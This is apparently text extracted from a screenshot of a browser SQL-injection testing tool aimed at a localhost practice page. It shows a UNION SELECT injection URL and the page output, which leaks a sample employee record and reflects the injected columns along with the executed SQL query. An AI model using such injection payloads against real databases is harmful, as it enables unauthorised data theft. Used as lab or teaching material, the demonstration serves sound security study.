 Load URL
http://localhost/sql.php?Parameter=10001 UNION SELECT 1,2,3,4,5,6 FROM users
Split URL
Execute
Enable Post data
Enable Referrer
员工编号:10001
员工姓名:张三
员工邮箱:JDTEST2@jd.com
员工手机:18812309881
员工编号:1
员工姓名:4
员工邮箱:5
员工手机:6
SQL请求语句:select * from users where id=10001 UNION SELECT 1,2,3,4,5,6 FROM users